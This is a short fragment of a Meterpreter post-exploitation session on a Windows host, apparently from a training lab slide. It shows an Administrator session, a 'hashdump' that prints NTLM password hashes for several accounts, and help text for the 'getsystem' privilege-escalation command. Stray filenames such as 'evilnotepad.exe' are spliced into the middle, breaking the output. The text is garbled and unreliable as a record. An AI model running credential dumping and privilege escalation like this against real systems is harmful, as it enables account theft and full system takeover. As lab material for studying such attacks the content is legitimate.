 meterpreter > getuid
notepad++.exe
Server username: WIN-JWBPPZSXEFV\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
vpnuser:1004:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
evilnotepad.exe
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
evilnotepad2++.exe
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter >